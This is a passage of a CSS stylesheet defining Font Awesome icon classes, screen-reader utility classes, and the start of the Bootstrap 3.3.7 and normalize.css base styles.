.fa-phone:before {
    content: "\f095";
}
.fa-square-o:before {
    content: "\f096";
}
.fa-bookmark-o:before {
    content: "\f097";
}
.fa-phone-square:before {
    content: "\f098";
}
.fa-twitter:before {
    content: "\f099";
}
.fa-facebook-f:before,
.fa-facebook:before {
    content: "\f09a";
}
.fa-github:before {
    content: "\f09b";
}
.fa-unlock:before {
    content: "\f09c";
}
.fa-credit-card:before {
    content: "\f09d";
}
.fa-feed:before,
.fa-rss:before {
    content: "\f09e";
}
.fa-hdd-o:before {
    content: "\f0a0";
}
.fa-bullhorn:before {
    content: "\f0a1";
}
.fa-bell:before {
    content: "\f0f3";
}
.fa-certificate:before {
    content: "\f0a3";
}
.fa-hand-o-right:before {
    content: "\f0a4";
}
.fa-hand-o-left:before {
    content: "\f0a5";
}
.fa-hand-o-up:before {
    content: "\f0a6";
}
.fa-hand-o-down:before {
    content: "\f0a7";
}
.fa-arrow-circle-left:before {
    content: "\f0a8";
}
.fa-arrow-circle-right:before {
    content: "\f0a9";
}
.fa-arrow-circle-up:before {
    content: "\f0aa";
}
.fa-arrow-circle-down:before {
    content: "\f0ab";
}
.fa-globe:before {
    content: "\f0ac";
}
.fa-wrench:before {
    content: "\f0ad";
}
.fa-tasks:before {
    content: "\f0ae";
}
.fa-filter:before {
    content: "\f0b0";
}
.fa-briefcase:before {
    content: "\f0b1";
}
.fa-arrows-alt:before {
    content: "\f0b2";
}
.fa-group:before,
.fa-users:before {
    content: "\f0c0";
}
.fa-chain:before,
.fa-link:before {
    content: "\f0c1";
}
.fa-cloud:before {
    content: "\f0c2";
}
.fa-flask:before {
    content: "\f0c3";
}
.fa-cut:before,
.fa-scissors:before {
    content: "\f0c4";
}
.fa-copy:before,
.fa-files-o:before {
    content: "\f0c5";
}
.fa-paperclip:before {
    content: "\f0c6";
}
.fa-save:before,
.fa-floppy-o:before {
    content: "\f0c7";
}
.fa-square:before {
    content: "\f0c8";
}
.fa-navicon:before,
.fa-reorder:before,
.fa-bars:before {
    content: "\f0c9";
}
.fa-list-ul:before {
    content: "\f0ca";
}
.fa-list-ol:before {
    content: "\f0cb";
}
.fa-strikethrough:before {
    content: "\f0cc";
}
.fa-underline:before {
    content: "\f0cd";
}
.fa-table:before {
    content: "\f0ce";
}
.fa-magic:before {
    content: "\f0d0";
}
.fa-truck:before {
    content: "\f0d1";
}
.fa-pinterest:before {
    content: "\f0d2";
}
.fa-pinterest-square:before {
    content: "\f0d3";
}
.fa-google-plus-square:before {
    content: "\f0d4";
}
.fa-google-plus:before {
    content: "\f0d5";
}
.fa-money:before {
    content: "\f0d6";
}
.fa-caret-down:before {
    content: "\f0d7";
}
.fa-caret-up:before {
    content: "\f0d8";
}
.fa-caret-left:before {
    content: "\f0d9";
}
.fa-caret-right:before {
    content: "\f0da";
}
.fa-columns:before {
    content: "\f0db";
}
.fa-unsorted:before,
.fa-sort:before {
    content: "\f0dc";
}
.fa-sort-down:before,
.fa-sort-desc:before {
    content: "\f0dd";
}
.fa-sort-up:before,
.fa-sort-asc:before {
    content: "\f0de";
}
.fa-envelope:before {
    content: "\f0e0";
}
.fa-linkedin:before {
    content: "\f0e1";
}
.fa-rotate-left:before,
.fa-undo:before {
    content: "\f0e2";
}
.fa-legal:before,
.fa-gavel:before {
    content: "\f0e3";
}
.fa-dashboard:before,
.fa-tachometer:before {
    content: "\f0e4";
}
.fa-comment-o:before {
    content: "\f0e5";
}
.fa-comments-o:before {
    content: "\f0e6";
}
.fa-flash:before,
.fa-bolt:before {
    content: "\f0e7";
}
.fa-sitemap:before {
    content: "\f0e8";
}
.fa-umbrella:before {
    content: "\f0e9";
}
.fa-paste:before,
.fa-clipboard:before {
    content: "\f0ea";
}
.fa-lightbulb-o:before {
    content: "\f0eb";
}
.fa-exchange:before {
    content: "\f0ec";
}
.fa-cloud-download:before {
    content: "\f0ed";
}
.fa-cloud-upload:before {
    content: "\f0ee";
}
.fa-user-md:before {
    content: "\f0f0";
}
.fa-stethoscope:before {
    content: "\f0f1";
}
.fa-suitcase:before {
    content: "\f0f2";
}
.fa-bell-o:before {
    content: "\f0a2";
}
.fa-coffee:before {
    content: "\f0f4";
}
.fa-cutlery:before {
    content: "\f0f5";
}
.fa-file-text-o:before {
    content: "\f0f6";
}
.fa-building-o:before {
    content: "\f0f7";
}
.fa-hospital-o:before {
    content: "\f0f8";
}
.fa-ambulance:before {
    content: "\f0f9";
}
.fa-medkit:before {
    content: "\f0fa";
}
.fa-fighter-jet:before {
    content: "\f0fb";
}
.fa-beer:before {
    content: "\f0fc";
}
.fa-h-square:before {
    content: "\f0fd";
}
.fa-plus-square:before {
    content: "\f0fe";
}
.fa-angle-double-left:before {
    content: "\f100";
}
.fa-angle-double-right:before {
    content: "\f101";
}
.fa-angle-double-up:before {
    content: "\f102";
}
.fa-angle-double-down:before {
    content: "\f103";
}
.fa-angle-left:before {
    content: "\f104";
}
.fa-angle-right:before {
    content: "\f105";
}
.fa-angle-up:before {
    content: "\f106";
}
.fa-angle-down:before {
    content: "\f107";
}
.fa-desktop:before {
    content: "\f108";
}
.fa-laptop:before {
    content: "\f109";
}
.fa-tablet:before {
    content: "\f10a";
}
.fa-mobile-phone:before,
.fa-mobile:before {
    content: "\f10b";
}
.fa-circle-o:before {
    content: "\f10c";
}
.fa-quote-left:before {
    content: "\f10d";
}
.fa-quote-right:before {
    content: "\f10e";
}
.fa-spinner:before {
    content: "\f110";
}
.fa-circle:before {
    content: "\f111";
}
.fa-mail-reply:before,
.fa-reply:before {
    content: "\f112";
}
.fa-github-alt:before {
    content: "\f113";
}
.fa-folder-o:before {
    content: "\f114";
}
.fa-folder-open-o:before {
    content: "\f115";
}
.fa-smile-o:before {
    content: "\f118";
}
.fa-frown-o:before {
    content: "\f119";
}
.fa-meh-o:before {
    content: "\f11a";
}
.fa-gamepad:before {
    content: "\f11b";
}
.fa-keyboard-o:before {
    content: "\f11c";
}
.fa-flag-o:before {
    content: "\f11d";
}
.fa-flag-checkered:before {
    content: "\f11e";
}
.fa-terminal:before {
    content: "\f120";
}
.fa-code:before {
    content: "\f121";
}
.fa-mail-reply-all:before,
.fa-reply-all:before {
    content: "\f122";
}
.fa-star-half-empty:before,
.fa-star-half-full:before,
.fa-star-half-o:before {
    content: "\f123";
}
.fa-location-arrow:before {
    content: "\f124";
}
.fa-crop:before {
    content: "\f125";
}
.fa-code-fork:before {
    content: "\f126";
}
.fa-unlink:before,
.fa-chain-broken:before {
    content: "\f127";
}
.fa-question:before {
    content: "\f128";
}
.fa-info:before {
    content: "\f129";
}
.fa-exclamation:before {
    content: "\f12a";
}
.fa-superscript:before {
    content: "\f12b";
}
.fa-subscript:before {
    content: "\f12c";
}
.fa-eraser:before {
    content: "\f12d";
}
.fa-puzzle-piece:before {
    content: "\f12e";
}
.fa-microphone:before {
    content: "\f130";
}
.fa-microphone-slash:before {
    content: "\f131";
}
.fa-shield:before {
    content: "\f132";
}
.fa-calendar-o:before {
    content: "\f133";
}
.fa-fire-extinguisher:before {
    content: "\f134";
}
.fa-rocket:before {
    content: "\f135";
}
.fa-maxcdn:before {
    content: "\f136";
}
.fa-chevron-circle-left:before {
    content: "\f137";
}
.fa-chevron-circle-right:before {
    content: "\f138";
}
.fa-chevron-circle-up:before {
    content: "\f139";
}
.fa-chevron-circle-down:before {
    content: "\f13a";
}
.fa-html5:before {
    content: "\f13b";
}
.fa-css3:before {
    content: "\f13c";
}
.fa-anchor:before {
    content: "\f13d";
}
.fa-unlock-alt:before {
    content: "\f13e";
}
.fa-bullseye:before {
    content: "\f140";
}
.fa-ellipsis-h:before {
    content: "\f141";
}
.fa-ellipsis-v:before {
    content: "\f142";
}
.fa-rss-square:before {
    content: "\f143";
}
.fa-play-circle:before {
    content: "\f144";
}
.fa-ticket:before {
    content: "\f145";
}
.fa-minus-square:before {
    content: "\f146";
}
.fa-minus-square-o:before {
    content: "\f147";
}
.fa-level-up:before {
    content: "\f148";
}
.fa-level-down:before {
    content: "\f149";
}
.fa-check-square:before {
    content: "\f14a";
}
.fa-pencil-square:before {
    content: "\f14b";
}
.fa-external-link-square:before {
    content: "\f14c";
}
.fa-share-square:before {
    content: "\f14d";
}
.fa-compass:before {
    content: "\f14e";
}
.fa-toggle-down:before,
.fa-caret-square-o-down:before {
    content: "\f150";
}
.fa-toggle-up:before,
.fa-caret-square-o-up:before {
    content: "\f151";
}
.fa-toggle-right:before,
.fa-caret-square-o-right:before {
    content: "\f152";
}
.fa-euro:before,
.fa-eur:before {
    content: "\f153";
}
.fa-gbp:before {
    content: "\f154";
}
.fa-dollar:before,
.fa-usd:before {
    content: "\f155";
}
.fa-rupee:before,
.fa-inr:before {
    content: "\f156";
}
.fa-cny:before,
.fa-rmb:before,
.fa-yen:before,
.fa-jpy:before {
    content: "\f157";
}
.fa-ruble:before,
.fa-rouble:before,
.fa-rub:before {
    content: "\f158";
}
.fa-won:before,
.fa-krw:before {
    content: "\f159";
}
.fa-bitcoin:before,
.fa-btc:before {
    content: "\f15a";
}
.fa-file:before {
    content: "\f15b";
}
.fa-file-text:before {
    content: "\f15c";
}
.fa-sort-alpha-asc:before {
    content: "\f15d";
}
.fa-sort-alpha-desc:before {
    content: "\f15e";
}
.fa-sort-amount-asc:before {
    content: "\f160";
}
.fa-sort-amount-desc:before {
    content: "\f161";
}
.fa-sort-numeric-asc:before {
    content: "\f162";
}
.fa-sort-numeric-desc:before {
    content: "\f163";
}
.fa-thumbs-up:before {
    content: "\f164";
}
.fa-thumbs-down:before {
    content: "\f165";
}
.fa-youtube-square:before {
    content: "\f166";
}
.fa-youtube:before {
    content: "\f167";
}
.fa-xing:before {
    content: "\f168";
}
.fa-xing-square:before {
    content: "\f169";
}
.fa-youtube-play:before {
    content: "\f16a";
}
.fa-dropbox:before {
    content: "\f16b";
}
.fa-stack-overflow:before {
    content: "\f16c";
}
.fa-instagram:before {
    content: "\f16d";
}
.fa-flickr:before {
    content: "\f16e";
}
.fa-adn:before {
    content: "\f170";
}
.fa-bitbucket:before {
    content: "\f171";
}
.fa-bitbucket-square:before {
    content: "\f172";
}
.fa-tumblr:before {
    content: "\f173";
}
.fa-tumblr-square:before {
    content: "\f174";
}
.fa-long-arrow-down:before {
    content: "\f175";
}
.fa-long-arrow-up:before {
    content: "\f176";
}
.fa-long-arrow-left:before {
    content: "\f177";
}
.fa-long-arrow-right:before {
    content: "\f178";
}
.fa-apple:before {
    content: "\f179";
}
.fa-windows:before {
    content: "\f17a";
}
.fa-android:before {
    content: "\f17b";
}
.fa-linux:before {
    content: "\f17c";
}
.fa-dribbble:before {
    content: "\f17d";
}
.fa-skype:before {
    content: "\f17e";
}
.fa-foursquare:before {
    content: "\f180";
}
.fa-trello:before {
    content: "\f181";
}
.fa-female:before {
    content: "\f182";
}
.fa-male:before {
    content: "\f183";
}
.fa-gittip:before,
.fa-gratipay:before {
    content: "\f184";
}
.fa-sun-o:before {
    content: "\f185";
}
.fa-moon-o:before {
    content: "\f186";
}
.fa-archive:before {
    content: "\f187";
}
.fa-bug:before {
    content: "\f188";
}
.fa-vk:before {
    content: "\f189";
}
.fa-weibo:before {
    content: "\f18a";
}
.fa-renren:before {
    content: "\f18b";
}
.fa-pagelines:before {
    content: "\f18c";
}
.fa-stack-exchange:before {
    content: "\f18d";
}
.fa-arrow-circle-o-right:before {
    content: "\f18e";
}
.fa-arrow-circle-o-left:before {
    content: "\f190";
}
.fa-toggle-left:before,
.fa-caret-square-o-left:before {
    content: "\f191";
}
.fa-dot-circle-o:before {
    content: "\f192";
}
.fa-wheelchair:before {
    content: "\f193";
}
.fa-vimeo-square:before {
    content: "\f194";
}
.fa-turkish-lira:before,
.fa-try:before {
    content: "\f195";
}
.fa-plus-square-o:before {
    content: "\f196";
}
.fa-space-shuttle:before {
    content: "\f197";
}
.fa-slack:before {
    content: "\f198";
}
.fa-envelope-square:before {
    content: "\f199";
}
.fa-wordpress:before {
    content: "\f19a";
}
.fa-openid:before {
    content: "\f19b";
}
.fa-institution:before,
.fa-bank:before,
.fa-university:before {
    content: "\f19c";
}
.fa-mortar-board:before,
.fa-graduation-cap:before {
    content: "\f19d";
}
.fa-yahoo:before {
    content: "\f19e";
}
.fa-google:before {
    content: "\f1a0";
}
.fa-reddit:before {
    content: "\f1a1";
}
.fa-reddit-square:before {
    content: "\f1a2";
}
.fa-stumbleupon-circle:before {
    content: "\f1a3";
}
.fa-stumbleupon:before {
    content: "\f1a4";
}
.fa-delicious:before {
    content: "\f1a5";
}
.fa-digg:before {
    content: "\f1a6";
}
.fa-pied-piper-pp:before {
    content: "\f1a7";
}
.fa-pied-piper-alt:before {
    content: "\f1a8";
}
.fa-drupal:before {
    content: "\f1a9";
}
.fa-joomla:before {
    content: "\f1aa";
}
.fa-language:before {
    content: "\f1ab";
}
.fa-fax:before {
    content: "\f1ac";
}
.fa-building:before {
    content: "\f1ad";
}
.fa-child:before {
    content: "\f1ae";
}
.fa-paw:before {
    content: "\f1b0";
}
.fa-spoon:before {
    content: "\f1b1";
}
.fa-cube:before {
    content: "\f1b2";
}
.fa-cubes:before {
    content: "\f1b3";
}
.fa-behance:before {
    content: "\f1b4";
}
.fa-behance-square:before {
    content: "\f1b5";
}
.fa-steam:before {
    content: "\f1b6";
}
.fa-steam-square:before {
    content: "\f1b7";
}
.fa-recycle:before {
    content: "\f1b8";
}
.fa-automobile:before,
.fa-car:before {
    content: "\f1b9";
}
.fa-cab:before,
.fa-taxi:before {
    content: "\f1ba";
}
.fa-tree:before {
    content: "\f1bb";
}
.fa-spotify:before {
    content: "\f1bc";
}
.fa-deviantart:before {
    content: "\f1bd";
}
.fa-soundcloud:before {
    content: "\f1be";
}
.fa-database:before {
    content: "\f1c0";
}
.fa-file-pdf-o:before {
    content: "\f1c1";
}
.fa-file-word-o:before {
    content: "\f1c2";
}
.fa-file-excel-o:before {
    content: "\f1c3";
}
.fa-file-powerpoint-o:before {
    content: "\f1c4";
}
.fa-file-photo-o:before,
.fa-file-picture-o:before,
.fa-file-image-o:before {
    content: "\f1c5";
}
.fa-file-zip-o:before,
.fa-file-archive-o:before {
    content: "\f1c6";
}
.fa-file-sound-o:before,
.fa-file-audio-o:before {
    content: "\f1c7";
}
.fa-file-movie-o:before,
.fa-file-video-o:before {
    content: "\f1c8";
}
.fa-file-code-o:before {
    content: "\f1c9";
}
.fa-vine:before {
    content: "\f1ca";
}
.fa-codepen:before {
    content: "\f1cb";
}
.fa-jsfiddle:before {
    content: "\f1cc";
}
.fa-life-bouy:before,
.fa-life-buoy:before,
.fa-life-saver:before,
.fa-support:before,
.fa-life-ring:before {
    content: "\f1cd";
}
.fa-circle-o-notch:before {
    content: "\f1ce";
}
.fa-ra:before,
.fa-resistance:before,
.fa-rebel:before {
    content: "\f1d0";
}
.fa-ge:before,
.fa-empire:before {
    content: "\f1d1";
}
.fa-git-square:before {
    content: "\f1d2";
}
.fa-git:before {
    content: "\f1d3";
}
.fa-y-combinator-square:before,
.fa-yc-square:before,
.fa-hacker-news:before {
    content: "\f1d4";
}
.fa-tencent-weibo:before {
    content: "\f1d5";
}
.fa-qq:before {
    content: "\f1d6";
}
.fa-wechat:before,
.fa-weixin:before {
    content: "\f1d7";
}
.fa-send:before,
.fa-paper-plane:before {
    content: "\f1d8";
}
.fa-send-o:before,
.fa-paper-plane-o:before {
    content: "\f1d9";
}
.fa-history:before {
    content: "\f1da";
}
.fa-circle-thin:before {
    content: "\f1db";
}
.fa-header:before {
    content: "\f1dc";
}
.fa-paragraph:before {
    content: "\f1dd";
}
.fa-sliders:before {
    content: "\f1de";
}
.fa-share-alt:before {
    content: "\f1e0";
}
.fa-share-alt-square:before {
    content: "\f1e1";
}
.fa-bomb:before {
    content: "\f1e2";
}
.fa-soccer-ball-o:before,
.fa-futbol-o:before {
    content: "\f1e3";
}
.fa-tty:before {
    content: "\f1e4";
}
.fa-binoculars:before {
    content: "\f1e5";
}
.fa-plug:before {
    content: "\f1e6";
}
.fa-slideshare:before {
    content: "\f1e7";
}
.fa-twitch:before {
    content: "\f1e8";
}
.fa-yelp:before {
    content: "\f1e9";
}
.fa-newspaper-o:before {
    content: "\f1ea";
}
.fa-wifi:before {
    content: "\f1eb";
}
.fa-calculator:before {
    content: "\f1ec";
}
.fa-paypal:before {
    content: "\f1ed";
}
.fa-google-wallet:before {
    content: "\f1ee";
}
.fa-cc-visa:before {
    content: "\f1f0";
}
.fa-cc-mastercard:before {
    content: "\f1f1";
}
.fa-cc-discover:before {
    content: "\f1f2";
}
.fa-cc-amex:before {
    content: "\f1f3";
}
.fa-cc-paypal:before {
    content: "\f1f4";
}
.fa-cc-stripe:before {
    content: "\f1f5";
}
.fa-bell-slash:before {
    content: "\f1f6";
}
.fa-bell-slash-o:before {
    content: "\f1f7";
}
.fa-trash:before {
    content: "\f1f8";
}
.fa-copyright:before {
    content: "\f1f9";
}
.fa-at:before {
    content: "\f1fa";
}
.fa-eyedropper:before {
    content: "\f1fb";
}
.fa-paint-brush:before {
    content: "\f1fc";
}
.fa-birthday-cake:before {
    content: "\f1fd";
}
.fa-area-chart:before {
    content: "\f1fe";
}
.fa-pie-chart:before {
    content: "\f200";
}
.fa-line-chart:before {
    content: "\f201";
}
.fa-lastfm:before {
    content: "\f202";
}
.fa-lastfm-square:before {
    content: "\f203";
}
.fa-toggle-off:before {
    content: "\f204";
}
.fa-toggle-on:before {
    content: "\f205";
}
.fa-bicycle:before {
    content: "\f206";
}
.fa-bus:before {
    content: "\f207";
}
.fa-ioxhost:before {
    content: "\f208";
}
.fa-angellist:before {
    content: "\f209";
}
.fa-cc:before {
    content: "\f20a";
}
.fa-shekel:before,
.fa-sheqel:before,
.fa-ils:before {
    content: "\f20b";
}
.fa-meanpath:before {
    content: "\f20c";
}
.fa-buysellads:before {
    content: "\f20d";
}
.fa-connectdevelop:before {
    content: "\f20e";
}
.fa-dashcube:before {
    content: "\f210";
}
.fa-forumbee:before {
    content: "\f211";
}
.fa-leanpub:before {
    content: "\f212";
}
.fa-sellsy:before {
    content: "\f213";
}
.fa-shirtsinbulk:before {
    content: "\f214";
}
.fa-simplybuilt:before {
    content: "\f215";
}
.fa-skyatlas:before {
    content: "\f216";
}
.fa-cart-plus:before {
    content: "\f217";
}
.fa-cart-arrow-down:before {
    content: "\f218";
}
.fa-diamond:before {
    content: "\f219";
}
.fa-ship:before {
    content: "\f21a";
}
.fa-user-secret:before {
    content: "\f21b";
}
.fa-motorcycle:before {
    content: "\f21c";
}
.fa-street-view:before {
    content: "\f21d";
}
.fa-heartbeat:before {
    content: "\f21e";
}
.fa-venus:before {
    content: "\f221";
}
.fa-mars:before {
    content: "\f222";
}
.fa-mercury:before {
    content: "\f223";
}
.fa-intersex:before,
.fa-transgender:before {
    content: "\f224";
}
.fa-transgender-alt:before {
    content: "\f225";
}
.fa-venus-double:before {
    content: "\f226";
}
.fa-mars-double:before {
    content: "\f227";
}
.fa-venus-mars:before {
    content: "\f228";
}
.fa-mars-stroke:before {
    content: "\f229";
}
.fa-mars-stroke-v:before {
    content: "\f22a";
}
.fa-mars-stroke-h:before {
    content: "\f22b";
}
.fa-neuter:before {
    content: "\f22c";
}
.fa-genderless:before {
    content: "\f22d";
}
.fa-facebook-official:before {
    content: "\f230";
}
.fa-pinterest-p:before {
    content: "\f231";
}
.fa-whatsapp:before {
    content: "\f232";
}
.fa-server:before {
    content: "\f233";
}
.fa-user-plus:before {
    content: "\f234";
}
.fa-user-times:before {
    content: "\f235";
}
.fa-hotel:before,
.fa-bed:before {
    content: "\f236";
}
.fa-viacoin:before {
    content: "\f237";
}
.fa-train:before {
    content: "\f238";
}
.fa-subway:before {
    content: "\f239";
}
.fa-medium:before {
    content: "\f23a";
}
.fa-yc:before,
.fa-y-combinator:before {
    content: "\f23b";
}
.fa-optin-monster:before {
    content: "\f23c";
}
.fa-opencart:before {
    content: "\f23d";
}
.fa-expeditedssl:before {
    content: "\f23e";
}
.fa-battery-4:before,
.fa-battery:before,
.fa-battery-full:before {
    content: "\f240";
}
.fa-battery-3:before,
.fa-battery-three-quarters:before {
    content: "\f241";
}
.fa-battery-2:before,
.fa-battery-half:before {
    content: "\f242";
}
.fa-battery-1:before,
.fa-battery-quarter:before {
    content: "\f243";
}
.fa-battery-0:before,
.fa-battery-empty:before {
    content: "\f244";
}
.fa-mouse-pointer:before {
    content: "\f245";
}
.fa-i-cursor:before {
    content: "\f246";
}
.fa-object-group:before {
    content: "\f247";
}
.fa-object-ungroup:before {
    content: "\f248";
}
.fa-sticky-note:before {
    content: "\f249";
}
.fa-sticky-note-o:before {
    content: "\f24a";
}
.fa-cc-jcb:before {
    content: "\f24b";
}
.fa-cc-diners-club:before {
    content: "\f24c";
}
.fa-clone:before {
    content: "\f24d";
}
.fa-balance-scale:before {
    content: "\f24e";
}
.fa-hourglass-o:before {
    content: "\f250";
}
.fa-hourglass-1:before,
.fa-hourglass-start:before {
    content: "\f251";
}
.fa-hourglass-2:before,
.fa-hourglass-half:before {
    content: "\f252";
}
.fa-hourglass-3:before,
.fa-hourglass-end:before {
    content: "\f253";
}
.fa-hourglass:before {
    content: "\f254";
}
.fa-hand-grab-o:before,
.fa-hand-rock-o:before {
    content: "\f255";
}
.fa-hand-stop-o:before,
.fa-hand-paper-o:before {
    content: "\f256";
}
.fa-hand-scissors-o:before {
    content: "\f257";
}
.fa-hand-lizard-o:before {
    content: "\f258";
}
.fa-hand-spock-o:before {
    content: "\f259";
}
.fa-hand-pointer-o:before {
    content: "\f25a";
}
.fa-hand-peace-o:before {
    content: "\f25b";
}
.fa-trademark:before {
    content: "\f25c";
}
.fa-registered:before {
    content: "\f25d";
}
.fa-creative-commons:before {
    content: "\f25e";
}
.fa-gg:before {
    content: "\f260";
}
.fa-gg-circle:before {
    content: "\f261";
}
.fa-tripadvisor:before {
    content: "\f262";
}
.fa-odnoklassniki:before {
    content: "\f263";
}
.fa-odnoklassniki-square:before {
    content: "\f264";
}
.fa-get-pocket:before {
    content: "\f265";
}
.fa-wikipedia-w:before {
    content: "\f266";
}
.fa-safari:before {
    content: "\f267";
}
.fa-chrome:before {
    content: "\f268";
}
.fa-firefox:before {
    content: "\f269";
}
.fa-opera:before {
    content: "\f26a";
}
.fa-internet-explorer:before {
    content: "\f26b";
}
.fa-tv:before,
.fa-television:before {
    content: "\f26c";
}
.fa-contao:before {
    content: "\f26d";
}
.fa-500px:before {
    content: "\f26e";
}
.fa-amazon:before {
    content: "\f270";
}
.fa-calendar-plus-o:before {
    content: "\f271";
}
.fa-calendar-minus-o:before {
    content: "\f272";
}
.fa-calendar-times-o:before {
    content: "\f273";
}
.fa-calendar-check-o:before {
    content: "\f274";
}
.fa-industry:before {
    content: "\f275";
}
.fa-map-pin:before {
    content: "\f276";
}
.fa-map-signs:before {
    content: "\f277";
}
.fa-map-o:before {
    content: "\f278";
}
.fa-map:before {
    content: "\f279";
}
.fa-commenting:before {
    content: "\f27a";
}
.fa-commenting-o:before {
    content: "\f27b";
}
.fa-houzz:before {
    content: "\f27c";
}
.fa-vimeo:before {
    content: "\f27d";
}
.fa-black-tie:before {
    content: "\f27e";
}
.fa-fonticons:before {
    content: "\f280";
}
.fa-reddit-alien:before {
    content: "\f281";
}
.fa-edge:before {
    content: "\f282";
}
.fa-credit-card-alt:before {
    content: "\f283";
}
.fa-codiepie:before {
    content: "\f284";
}
.fa-modx:before {
    content: "\f285";
}
.fa-fort-awesome:before {
    content: "\f286";
}
.fa-usb:before {
    content: "\f287";
}
.fa-product-hunt:before {
    content: "\f288";
}
.fa-mixcloud:before {
    content: "\f289";
}
.fa-scribd:before {
    content: "\f28a";
}
.fa-pause-circle:before {
    content: "\f28b";
}
.fa-pause-circle-o:before {
    content: "\f28c";
}
.fa-stop-circle:before {
    content: "\f28d";
}
.fa-stop-circle-o:before {
    content: "\f28e";
}
.fa-shopping-bag:before {
    content: "\f290";
}
.fa-shopping-basket:before {
    content: "\f291";
}
.fa-hashtag:before {
    content: "\f292";
}
.fa-bluetooth:before {
    content: "\f293";
}
.fa-bluetooth-b:before {
    content: "\f294";
}
.fa-percent:before {
    content: "\f295";
}
.fa-gitlab:before {
    content: "\f296";
}
.fa-wpbeginner:before {
    content: "\f297";
}
.fa-wpforms:before {
    content: "\f298";
}
.fa-envira:before {
    content: "\f299";
}
.fa-universal-access:before {
    content: "\f29a";
}
.fa-wheelchair-alt:before {
    content: "\f29b";
}
.fa-question-circle-o:before {
    content: "\f29c";
}
.fa-blind:before {
    content: "\f29d";
}
.fa-audio-description:before {
    content: "\f29e";
}
.fa-volume-control-phone:before {
    content: "\f2a0";
}
.fa-braille:before {
    content: "\f2a1";
}
.fa-assistive-listening-systems:before {
    content: "\f2a2";
}
.fa-asl-interpreting:before,
.fa-american-sign-language-interpreting:before {
    content: "\f2a3";
}
.fa-deafness:before,
.fa-hard-of-hearing:before,
.fa-deaf:before {
    content: "\f2a4";
}
.fa-glide:before {
    content: "\f2a5";
}
.fa-glide-g:before {
    content: "\f2a6";
}
.fa-signing:before,
.fa-sign-language:before {
    content: "\f2a7";
}
.fa-low-vision:before {
    content: "\f2a8";
}
.fa-viadeo:before {
    content: "\f2a9";
}
.fa-viadeo-square:before {
    content: "\f2aa";
}
.fa-snapchat:before {
    content: "\f2ab";
}
.fa-snapchat-ghost:before {
    content: "\f2ac";
}
.fa-snapchat-square:before {
    content: "\f2ad";
}
.fa-pied-piper:before {
    content: "\f2ae";
}
.fa-first-order:before {
    content: "\f2b0";
}
.fa-yoast:before {
    content: "\f2b1";
}
.fa-themeisle:before {
    content: "\f2b2";
}
.fa-google-plus-circle:before,
.fa-google-plus-official:before {
    content: "\f2b3";
}
.fa-fa:before,
.fa-font-awesome:before {
    content: "\f2b4";
}
.fa-handshake-o:before {
    content: "\f2b5";
}
.fa-envelope-open:before {
    content: "\f2b6";
}
.fa-envelope-open-o:before {
    content: "\f2b7";
}
.fa-linode:before {
    content: "\f2b8";
}
.fa-address-book:before {
    content: "\f2b9";
}
.fa-address-book-o:before {
    content: "\f2ba";
}
.fa-vcard:before,
.fa-address-card:before {
    content: "\f2bb";
}
.fa-vcard-o:before,
.fa-address-card-o:before {
    content: "\f2bc";
}
.fa-user-circle:before {
    content: "\f2bd";
}
.fa-user-circle-o:before {
    content: "\f2be";
}
.fa-user-o:before {
    content: "\f2c0";
}
.fa-id-badge:before {
    content: "\f2c1";
}
.fa-drivers-license:before,
.fa-id-card:before {
    content: "\f2c2";
}
.fa-drivers-license-o:before,
.fa-id-card-o:before {
    content: "\f2c3";
}
.fa-quora:before {
    content: "\f2c4";
}
.fa-free-code-camp:before {
    content: "\f2c5";
}
.fa-telegram:before {
    content: "\f2c6";
}
.fa-thermometer-4:before,
.fa-thermometer:before,
.fa-thermometer-full:before {
    content: "\f2c7";
}
.fa-thermometer-3:before,
.fa-thermometer-three-quarters:before {
    content: "\f2c8";
}
.fa-thermometer-2:before,
.fa-thermometer-half:before {
    content: "\f2c9";
}
.fa-thermometer-1:before,
.fa-thermometer-quarter:before {
    content: "\f2ca";
}
.fa-thermometer-0:before,
.fa-thermometer-empty:before {
    content: "\f2cb";
}
.fa-shower:before {
    content: "\f2cc";
}
.fa-bathtub:before,
.fa-s15:before,
.fa-bath:before {
    content: "\f2cd";
}
.fa-podcast:before {
    content: "\f2ce";
}
.fa-window-maximize:before {
    content: "\f2d0";
}
.fa-window-minimize:before {
    content: "\f2d1";
}
.fa-window-restore:before {
    content: "\f2d2";
}
.fa-times-rectangle:before,
.fa-window-close:before {
    content: "\f2d3";
}
.fa-times-rectangle-o:before,
.fa-window-close-o:before {
    content: "\f2d4";
}
.fa-bandcamp:before {
    content: "\f2d5";
}
.fa-grav:before {
    content: "\f2d6";
}
.fa-etsy:before {
    content: "\f2d7";
}
.fa-imdb:before {
    content: "\f2d8";
}
.fa-ravelry:before {
    content: "\f2d9";
}
.fa-eercast:before {
    content: "\f2da";
}
.fa-microchip:before {
    content: "\f2db";
}
.fa-snowflake-o:before {
    content: "\f2dc";
}
.fa-superpowers:before {
    content: "\f2dd";
}
.fa-wpexplorer:before {
    content: "\f2de";
}
.fa-meetup:before {
    content: "\f2e0";
}
.sr-only {
    position: absolute;
    width: 1px;
    height: 1px;
    padding: 0;
    margin: -1px;
    overflow: hidden;
    clip: rect(0, 0, 0, 0);
    border: 0;
}
.sr-only-focusable:active,
.sr-only-focusable:focus {
    position: static;
    width: auto;
    height: auto;
    margin: 0;
    overflow: visible;
    clip: auto;
} /*!
 * Bootstrap v3.3.7 (http://getbootstrap.com)
 * Copyright 2011-2016 Twitter, Inc.
 * Licensed under MIT (https://github.com/twbs/bootstrap/blob/master/LICENSE)
 */ /*! normalize.css v3.0.3 | MIT License | github.com/necolas/normalize.css */
html {
    font-family: sans-serif;
    -webkit-text-size-adjust: 100%;
    -ms-text-size-adjust: 100%;
}
body {
    margin: 0;
}
article,
aside,
details,
figcaption,
figure,
footer,
header,
hgroup,
main,
menu,
nav,
section,
summary {
    display: block;
}
audio,
canvas,
progress,
video {
    display: inline-block;
    vertical-align: baseline;
}
audio:not([controls]) {
    display: none;
    height: 0;
}
[hidden],
template {
    display: none;
}
a {
    background-color: transparent;
}
a:active,
a:hover {
    outline: 0;
}
abbr[title] {
    border-bottom: 1px dotted;
}
b,
strong {
    font-weight: 700;
}
dfn {
    font-style: italic;
}
h1 {
    margin: 0.67em 0;
    font-size: 2em;
}
mark {
    color: #000;
    background: #ff0;
}
small {
    font-size: 80%;
}
sub,
sup {
    position: relative;
    font-size: 75%;
    line-height: 0;
    vertical-align: baseline;
}
sup {
    top: -0.5em;
}
sub {
    bottom: -0.25em;
}
img {
    border: 0;
}
svg:not(:root) {
    overflow: hidden;
}
figure {
    margin: 1em 40px;
}
